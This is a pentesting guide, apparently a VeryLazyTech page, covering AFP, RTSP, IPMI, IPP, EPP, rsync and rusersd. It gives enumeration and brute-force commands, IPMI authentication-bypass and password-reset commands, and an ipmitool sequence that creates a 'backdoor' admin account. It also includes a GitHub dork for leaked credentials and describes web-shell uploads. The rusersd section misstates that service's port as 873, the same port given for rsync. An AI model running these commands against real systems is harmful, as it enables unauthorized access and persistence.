  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Apple Filing Protocol (AFP) - PORT 548

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

The Apple Filing Protocol (AFP), formerly known as AppleTalk Filing Protocol, is a proprietary network protocol developed by Apple Inc. It facilitates file services for macOS and classic Mac OS environments. AFP is renowned for its support of Unicode file names, POSIX and access control list (ACL) permissions, resource forks, named extended attributes, and advanced file locking mechanisms. Historically, it served as the primary protocol for file services in Mac OS 9 and earlier versions.

**Default Port:** 548/tcp

```bash
PORT    STATE SERVICE
548/tcp open  afp
```

## Enumerating AFP Services

Effective enumeration is crucial in assessing AFP services. The following tools and scripts are instrumental in this process:

### Metasploit Framework

Utilize the Metasploit auxiliary scanner module to gather AFP server information:

```bash
msf> use auxiliary/scanner/afp/afp_server_info
```

### Nmap Scripting Engine (NSE)

Nmap offers specialized scripts for AFP enumeration:

```bash
nmap -sV --script "afp-*" -p 548 <target-ip>
```

Key Nmap AFP scripts include:

* **afp-ls:** Lists available AFP volumes and files.
* **afp-path-vuln:** Identifies potential path vulnerabilities within AFP shares.
* **afp-serverinfo:** Retrieves detailed information about the AFP server.
* **afp-showmount:** Displays available AFP shares along with their respective ACLs.

## Brute force

```
nmap -p 548 --script afp-brute <IP>
msf> use auxiliary/scanner/afp/afp_login
msf> set BLANK_PASSWORDS true
msf> set USER_AS_PASS true
msf> set PASS_FILE <PATH_PASSWDS>
msf> set USER_FILE <PATH_USERS>
msf> run
```

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# RTSP - Port 554, 8554

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

The Real-Time Streaming Protocol (RTSP) is a network control protocol designed for establishing and managing media sessions between endpoints. Predominantly utilized in entertainment and communication systems, RTSP enables clients to issue commands such as play, pause, and record to control media streaming from servers. While RTSP itself does not handle the transmission of streaming data, it often works in conjunction with protocols like the Real-time Transport Protocol (RTP) and Real-time Control Protocol (RTCP) to facilitate media stream delivery.​

**Default Ports:** RTSP typically operates over ports 554 and 8554.​

## Enumerating RTSP Services

Effective enumeration is a critical step in assessing RTSP services. The following methodologies and tools are instrumental in this process:​

### Nmap Scripting Engine (NSE)

Nmap offers specialized scripts tailored for RTSP enumeration:​

```bash
nmap -sV --script "rtsp-*" -p <PORT> <TARGET-IP>
```

This command probes the specified port on the target IP, utilizing RTSP-specific scripts to gather pertinent information about the RTSP service.​

### Manual Interaction with RTSP Services

Direct interaction with RTSP services can yield valuable insights:​

1. **Sending a DESCRIBE Request:** The `DESCRIBE` method retrieves the media description of the requested resource.

   ```bash
   DESCRIBE rtsp://<TARGET-IP>:<PORT>/ RTSP/1.0
   CSeq: 2
   ```

   A successful response provides details about the media stream, including codec information and available control methods.
2. **Handling Authentication Challenges:** If the server requires authentication, it will respond with a `401 Unauthorized` status, indicating the authentication scheme (e.g., Basic or Digest).
   * **Basic Authentication:** Credentials are encoded in Base64.​

     ```bash
     DESCRIBE rtsp://<TARGET-IP>:<PORT>/ RTSP/1.0
     CSeq: 2
     Authorization: Basic <BASE64_ENCODED_CREDENTIALS>
     ```

     Replace `<BASE64_ENCODED_CREDENTIALS>` with the Base64-encoded string of `username:password`.
   * **Digest Authentication:** Involves a challenge-response mechanism where the client must compute a response based on the server's nonce value.​

## Automated Enumeration Tools

Several tools facilitate automated enumeration and assessment of RTSP services:​

* [**Cameradar**](https://github.com/Ullaakut/cameradar)**:** An RTSP surveillance camera access tool that detects open RTSP hosts, retrieves public information, and attempts to access their streams.​

  Features include:​

  * Detection of open RTSP hosts on accessible targets.​
  * Retrieval of host information such as hostname, port, and camera model.​
  * Automated dictionary attacks to discover stream routes and credentials.​
  * Generation of thumbnails for quick content previews.​

### Vulnerability Assessment and Exploitation

Assessing RTSP services for vulnerabilities involves several key considerations:​

#### Brute-Force Attacks on Authentication

RTSP services that require authentication may be susceptible to brute-force attacks:​

* [**rtsp\_authgrinder**](https://github.com/tektengu/rtsp_authgrinder)**:** A tool designed to perform brute-force attacks against RTSP authentication mechanisms.​
* [**Cameradar**](https://github.com/Ullaakut/cameradar)**:** In addition to enumeration, Cameradar can execute dictionary attacks to uncover valid credentials.​

```
hydra -l root -P passwords.txt <IP> rtsp
```

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# IPMI - Port 623/UDP/TCP

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

The Intelligent Platform Management Interface (IPMI) is a standardized protocol developed by Intel in 1998 to facilitate remote management and monitoring of computer systems, regardless of their operating state. IPMI operates independently of the system's CPU, firmware, and operating system, enabling administrators to perform tasks such as system monitoring, recovery, and maintenance even when the system is powered off or unresponsive. This functionality is primarily managed through the Baseboard Management Controller (BMC), a dedicated microcontroller embedded on the motherboard.

**Default Ports:** IPMI commonly utilizes UDP port 623 for network communication, though it can also operate over TCP.

<figure><img src="/files/YCsmmtQPXr0PT9RTPKPM" alt=""><figcaption></figcaption></figure>

## Enumerating IPMI Services

Effective enumeration of IPMI services is crucial for identifying potential vulnerabilities. The following methodologies and tools are instrumental in this process:

### Network Scanning with Nmap

Nmap can be employed to detect active IPMI services on a network:

```bash
nmap -n -p 623 <target-subnet>
nmap -n -sU -p 623 <target-subnet>
```

These commands scan the specified subnet for hosts with UDP port 623 open, indicating the presence of IPMI services.

### Identifying IPMI Version

Determining the IPMI version can provide insights into potential vulnerabilities:

```bash
nmap -sU --script ipmi-version -p 623 <target-ip>
```

Alternatively, the Metasploit auxiliary module can be utilized:

```bash
use auxiliary/scanner/ipmi/ipmi_version
```

## Common IPMI Vulnerabilities

Several vulnerabilities have been identified in IPMI implementations that could be exploited during penetration testing:

### Cipher 0 Authentication Bypass

A critical flaw in IPMI 2.0 involves the use of cipher suite 0, which allows authentication bypass. Attackers can exploit this by specifying cipher 0 to gain unauthorized access:

```bash
ipmitool -I lanplus -C 0 -H <target-ip> -U <username> -P <password> user list
```

This command lists user accounts without proper authentication, highlighting the severity of the vulnerability.

### Retrieval of Password Hashes via RAKP

The Remote Authenticated Key-Exchange Protocol (RAKP) in IPMI 2.0 contains a vulnerability that permits attackers to retrieve password hashes of valid users. These hashes can then be subjected to offline brute-force attacks to recover plaintext passwords. Metasploit provides a module to exploit this vulnerability:

```bash
use auxiliary/scanner/ipmi/ipmi_dumphashes
```

Successful execution retrieves hashed credentials, emphasizing the need for robust password policies.

### Anonymous Authentication

Some IPMI implementations allow anonymous authentication with null usernames and passwords. This misconfiguration can be exploited to perform unauthorized actions, such as resetting user passwords:

```bash
ipmitool -I lanplus -H <target-ip> -U '' -P '' user set password <user-id> <new-password>
```

This command resets the password for the specified user ID without proper authentication.

### Clear-Text Password Storage in Supermicro BMCs

Supermicro's IPMI implementation has been found to store administrator credentials in clear text within the BMC's filesystem, specifically in files like `/nv/PSBlock`. Attackers with access to the BMC can retrieve these credentials:

```bash
cat /nv/PSBlock
```

This practice poses significant security risks and underscores the importance of securing BMC access.

## Brute Force <a href="#brute-force" id="brute-force"></a>

**HP randomizes the default password** for its **Integrated Lights Out (iLO)** product during manufacture. This practice contrasts with other manufacturers, who tend to use **static default credentials**. A summary of default usernames and passwords for various products is provided as follows:

* **HP Integrated Lights Out (iLO)** uses a **factory randomized 8-character string** as its default password, showcasing a higher security level.
* Products like **Dell's iDRAC, IBM's IMM**, and **Fujitsu's Integrated Remote Management Controller** use easily guessable passwords such as "calvin", "PASSW0RD" (with a zero), and "admin" respectively.
* Similarly, **Supermicro IPMI (2.0), Oracle/Sun ILOM**, and **ASUS iKVM BMC** also use simple default credentials, with "ADMIN", "changeme", and "admin" serving as their passwords.

## Introducing Backdoors into BMC from the Host <a href="#introducing-backdoors-into-bmc-from-the-host" id="introducing-backdoors-into-bmc-from-the-host"></a>

Upon compromising a host equipped with a BMC, the **local BMC interface can be leveraged to insert a backdoor user account**, creating a lasting presence on the server. This attack necessitates the presence of **`ipmitool`** on the compromised host and the activation of BMC driver support. The following commands illustrate how a new user account can be injected into the BMC using the host's local interface, which bypasses the need for authentication. This technique is applicable to a wide range of operating systems including Linux, Windows, BSD, and even DOS.

bash

```bash
ipmitool user list
ID  Name        Callin  Link Auth    IPMI Msg  Channel Priv Limit
2  ADMIN            true    false      false      Unknown (0x00)
3  root            true    false      false      Unknown (0x00)

ipmitool user set name 4 backdoor
ipmitool user set password 4 backdoor
ipmitool user priv 4 4
ipmitool user list
ID  Name        Callin  Link Auth    IPMI Msg  Channel Priv Limit
2  ADMIN            true    false      false      Unknown (0x00)
3  root            true    false      false      Unknown (0x00)
4  backdoor        true    false      true      ADMINISTRATOR
```

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Internet Printing Protocol (IPP) - Port 631

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

The Internet Printing Protocol (IPP) is a robust network protocol designed for managing printing tasks and controlling print services over IP networks. Operating primarily over port 631, IPP facilitates a wide array of operations, including submitting print jobs, querying printer capabilities, monitoring job statuses, and canceling print jobs. Its integration with HTTP allows for the utilization of existing web technologies, enabling features such as access control, authentication, and encryption, thereby enhancing the security and functionality of printing services

## Enumerating IPP Services

Effective enumeration of IPP services is a critical step in penetration testing, providing insights into potential vulnerabilities and misconfigurations. The following methodologies are instrumental in this process:

### Network Scanning with Nmap

Nmap, a powerful network scanning tool, offers scripts specifically tailored for detecting and enumerating IPP services:​

```bash
nmap -p 631 --script ipp-info <target-ip>
```

This command probes the target IP on port 631, utilizing the `ipp-info` script to gather detailed information about the IPP service, including supported versions and available operations.​

### Manual Interaction Using IPP Clients

Direct interaction with IPP services can yield valuable information regarding printer configurations and accessible features. Tools such as `ipptool`, part of the Common Unix Printing System (CUPS), can be employed for this purpose:​

```bash
ipptool -tv ipp://<target-ip>:631/printers/<printer-name> get-printer-attributes.test
```

This command retrieves the attributes of the specified printer, providing insights into its capabilities and settings.​

## Common Vulnerabilities in IPP Services

Several vulnerabilities have been identified in IPP implementations that could be exploited during penetration testing:​

### Unauthenticated Remote Code Execution (RCE)

In September 2024, multiple vulnerabilities were disclosed in the Common Unix Printing System (CUPS), affecting components such as `cups-browsed`, `libcupsfilters`, and `libppd`. These vulnerabilities allow unauthenticated remote attackers to execute arbitrary code via IPP requests, posing significant security risks. ​

## Exploitation Techniques

Exploiting vulnerabilities in IPP services requires a methodical approach to identify and leverage weaknesses effectively:​

### Exploiting Unauthenticated RCE

To exploit unauthenticated RCE vulnerabilities, an attacker can send malicious IPP requests designed to trigger the flaw. For example, crafting an IPP request that exploits the `cups-browsed` component's vulnerability can lead to arbitrary code execution on the target system.​

### Conducting Buffer Overflow Attacks

Buffer overflow attacks involve sending oversized or malformed IPP packets to the target service, aiming to overwrite memory and execute arbitrary code. Successful exploitation can provide the attacker with elevated privileges on the system.​

### Brute-Forcing Authentication Credentials

If the IPP service is protected by authentication, attackers may attempt to brute-force credentials using tools like Hydra:​

```bash
hydra -L users.txt -P passwords.txt ipp://<target-ip>:631/printers/<printer-name>
```

This command systematically attempts combinations of usernames and passwords to gain unauthorized access.

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# EPP - Port 700

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

Extensible Provisioning Protocol (EPP) is the backbone of domain name management for registrars and registries across the globe. Used for provisioning domain names, contacts, and name servers, EPP’s XML-based communication over TCP makes it a high-value target for attackers. Its sensitivity, paired with misconfigurations or improper implementation, can expose an organization to domain hijacking, unauthorized domain management, and registrar abuse.

This article dives deep into the architecture of EPP, common attack surfaces, advanced exploitation techniques, and countermeasures.

### Understanding the EPP Protocol Architecture

EPP operates over TCP (usually port 700) and employs XML commands to handle domain transactions. The protocol uses a request-response model where the client (typically a registrar) sends commands to the server (registry operator).

**EPP commands include:**

* `login`, `logout`
* `check`, `info`, `create`, `update`, `delete`, `renew`, `transfer`

EPP servers are frequently deployed behind authentication layers, yet many implementations leave tell-tale signs through banners, misconfigured TLS, or weak access controls

***

## Common Vulnerabilities in EPP Implementations

### **Credential Leakage**

Developers often embed EPP credentials in:

* Version-controlled config files (e.g., `epp-config.xml`)
* Jenkins pipeline artifacts
* Docker container layers

```bash
# GitHub Dork
epp password OR epp-config filetype:xml site:github.com
```

#### **Unauthenticated EPP Responses**

Some misconfigured EPP servers respond with `greeting` XMLs **before authentication**, revealing internal information like:

* Server version
* Supported extensions (e.g., `fee`, `launch`, `rgp`)
* Registrar IDs

**Nmap Script:**

```bash
nmap -p 700 --script epp-info <target>
```

***

### Exploitation Techniques: From Enumeration to Execution

#### **Enumerating Domains**

Using the `check` command with wildcards or automation can confirm domain availability without rate limiting.

Example:

```xml
<epp>
  <command>
    <check>
      <domain:check xmlns:domain="urn:ietf:params:xml:ns:domain-1.0">
        <domain:name>targetdomain.com</domain:name>
      </domain:check>
    </check>
  </command>
</epp>
```

**If unauthenticated, this becomes a goldmine.**

#### **Abusing Registrar Access**

Once credentials are obtained, the attacker can:

* Transfer domain ownership using `transfer` command
* Modify nameservers with `update`
* Hijack entire domain portfolios

Attackers often create automation loops that target multiple domains via authenticated sessions.

#### **Session Hijacking via Proxy Weaknesses**

Registrars using shared reverse proxies or load balancers may incorrectly manage session states. Crafting replay requests with stolen session tokens allows lateral movement between authenticated tenants.

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Rsync - Port 873

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

Rsync is a fast and versatile utility for transferring files remotely while minimizing data transfer using delta encoding. It is often used in backup and mirroring operations across Linux-based systems. However, its default configurations can expose sensitive information and unauthorized file access, making it a prime target during network service penetration testing.

### Understanding How Rsync Works

Rsync operates over TCP, commonly on port **873**, and uses a synchronization protocol to efficiently update files across systems. It supports both anonymous and authenticated access. When misconfigured, Rsync can allow attackers to list directories, read sensitive files, and even upload malicious content.

#### Basic Rsync Connection Structure:

* **Modules:** Exported directory paths made available via the Rsync server.
* **Access Control:** Can be configured per module using `rsyncd.conf`.
* **Authentication:** Optional, often misconfigured or completely absent.

***

## Initial Enumeration of Rsync Services

### Banner & Manual communication <a href="#banner--manual-communication" id="banner--manual-communication"></a>

```bash
nc -vn 127.0.0.1 873
(UNKNOWN) [127.0.0.1] 873 (rsync) open
@RSYNCD: 31.0        <--- You receive this banner with the version from the server
@RSYNCD: 31.0        <--- Then you send the same info
#list                <--- Then you ask the sever to list
raidroot             <--- The server starts enumerating
USBCopy
NAS_Public
_NAS_Recycle_TOSRAID	<--- Enumeration finished
@RSYNCD: EXIT         <--- Sever closes the connection


#Now lets try to enumerate "raidroot"
nc -vn 127.0.0.1 873
(UNKNOWN) [127.0.0.1] 873 (rsync) open
@RSYNCD: 31.0
@RSYNCD: 31.0
raidroot
@RSYNCD: AUTHREQD 7H6CqsHCPG06kRiFkKwD8g    <--- This means you need the password
```

### **Port Scanning**

Use Nmap to detect Rsync:

```bash
nmap -sV -p 873 --script=rsync-list <target>
```

This reveals whether the Rsync service is active and provides module listings if anonymous access is enabled.

### **Banner Grabbing**

```bash
nc <target_ip> 873
```

Typing any string followed by `[ENTER]` may return a list of modules or version info if unauthenticated access is permitted.

***

## Exploiting Anonymous Rsync Modules

When Rsync is configured to allow anonymous read access, attackers can extract full directory listings and files.

### Discovering Public Modules

```bash
rsync rsync://<target_ip>
```

This command will return all available modules exposed by the server.

### Listing Files Inside a Module

```bash
rsync rsync://<target_ip>/module_name
```

**Rsync modules** are recognized as **directory shares** that might be **protected with passwords**. To identify available modules and check if they require passwords, the following commands are used:

```bash
nmap -sV --script "rsync-list-modules" -p <PORT> <IP>
msf> use auxiliary/scanner/rsync/modules_list

# Example with IPv6 and alternate port
rsync -av --list-only rsync://[dead:beef::250:56ff:feb9:e90a]:8730
```

Be aware that some shares might not appear in the list, possibly hiding them. Additionally, accessing some shares might be restricted to specific **credentials**, indicated by an **"Access Denied"** message.

### Downloading Files from a Module

```bash
rsync -av rsync://<target_ip>/module_name /local/folder/
```

This enables full recursive download of the exposed directory structure and contents.

#### Identifying Sensitive Data

During enumeration, focus on:

* Config files (`*.conf`, `settings.py`)
* Credential dumps
* SSH keys
* Backup folders (e.g., `/etc/`, `/var/www/`, `/home/`)

***

## Brute Forcing Rsync Credentials (If Authentication Is Enabled)

Rsync uses a challenge-response mechanism based on `rsyncd.secrets`. Brute-forcing weak credentials may provide access to restricted modules.

#### Tool: `rsync-brute`

```bash
hydra -l admin -P passwords.txt rsync://<target_ip>/module_name
nmap -sV --script rsync-brute --script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt -p 873 <IP>
```

If access is granted, reuse earlier enumeration and download techniques.

***

## Upload-Based Attacks

When write access is enabled (either anonymously or post-authentication), it’s possible to:

* **Inject Web Shells:** Target modules synced with web roots (e.g., `/var/www/html`)
* **Overwrite Configurations:** Drop malicious configs to alter service behavior
* **Poison Backup Systems:** Place files to be replicated into other sensitive areas

***

{% hint style="success" %}
Learn & practice **For the Bug Bounty**

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Rusersd Service - Port 1026

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

The `rusersd` daemon, part of the legacy **r-services** suite, exposes information about logged-in users across networked UNIX systems. While originally designed for convenience in multi-user environments, `rusersd` can be leveraged by attackers to enumerate active users, session times, and even network structures. This information provides valuable intelligence during pre-exploitation and lateral movement phases of an attack.

### Understanding rusersd and Its Underlying Protocol

The `rusers` service relies on **RPC (Remote Procedure Call)** via **portmapper (rpcbind)** and operates over **UDP/TCP port 873 (commonly UDP)**. It retrieves user session data from remote machines running the `rusersd` daemon.

Key service attributes:

* Communicates via SunRPC protocol.
* Requires `rpcbind` to resolve service ports.
* Does **not require authentication** by default.
* Can be queried using standard tools like `rpcinfo`, `rusers`, or `showmount`.

***

## Enumerating rusersd for Valuable Information

#### Discovering RPC Services

Use `rpcinfo` to list available RPC services and determine if `rusersd` is running:

```bash
rpcinfo -p <target_ip>
```

Look for a line similar to:

```
100002    3   udp  873  rusersd
100002    3   tcp  873  rusersd
```

#### Querying Active User Sessions

Once `rusersd` is confirmed active, query the service directly:

```bash
rusers -a <target_ip>
```

This reveals:

* Logged-in usernames
* Terminal IDs
* Idle time
* Hostnames or IPs (useful for lateral movement)

#### Manual Queries via `rpcclient` (Optional)

For deeper probing and scripting:

```bash
rpcclient <target_ip> -U "" -N
```

Note: `rpcclient` is primarily SMB-related but RPC exploration can be extended using custom SunRPC tools.

***

## Leveraging rusersd for Privilege Escalation and Lateral Movement

### I**dentifying Valuable User Targets**

Active usernames such as `root`, `admin`, or system operators provide immediate targets for:

* Brute-force or password spray attacks
* SSH key harvesting
* Privilege escalation via sudo/su or misconfigured cronjobs

### **Mapping Internal Network Topology**

Output from `rusers` includes hostnames or IP addresses of logged-in sessions. These often reveal:

* Internal IP ranges (e.g., `192.168.1.x`)
* Trust relationships between hosts
* NFS or rsh dependency paths

### **Timing Attacks Based on Idle Time**

The idle time metric can help attackers identify:

* When administrators are likely offline
* When services or scripts may activate (e.g., after idle logout)
* Opportunities to inject payloads unnoticed

***

{% hint style="success" %}
